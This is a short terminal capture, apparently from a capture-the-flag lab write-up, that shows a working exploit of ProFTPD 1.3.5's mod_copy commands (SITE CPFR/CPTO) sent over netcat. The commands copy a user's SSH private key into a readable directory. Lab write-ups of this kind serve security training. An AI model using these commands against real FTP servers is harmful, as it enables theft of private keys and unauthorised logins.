 ┌──(root㉿kali)-[~]
└─# nc 10.10.148.153 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.148.153]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful